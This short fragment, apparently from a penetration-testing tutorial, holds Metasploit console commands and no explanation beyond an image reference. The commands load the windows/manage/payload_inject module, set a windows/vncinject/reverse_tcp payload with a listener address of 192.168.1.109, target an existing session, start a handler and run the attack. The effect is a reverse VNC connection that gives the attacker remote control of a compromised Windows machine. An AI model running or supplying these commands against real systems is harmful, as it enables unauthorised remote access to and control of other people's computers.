 use windows/manage/payload_inject msf exploit (payload_inject)>set payload windows/vncinject/reverse_tcp msf exploit (payload_inject)>set lhost 192.168.1.109 msf exploit (payload_inject)>set session 1 msf exploit (payload_inject)>set handler true msf exploit (payload_inject)>exploit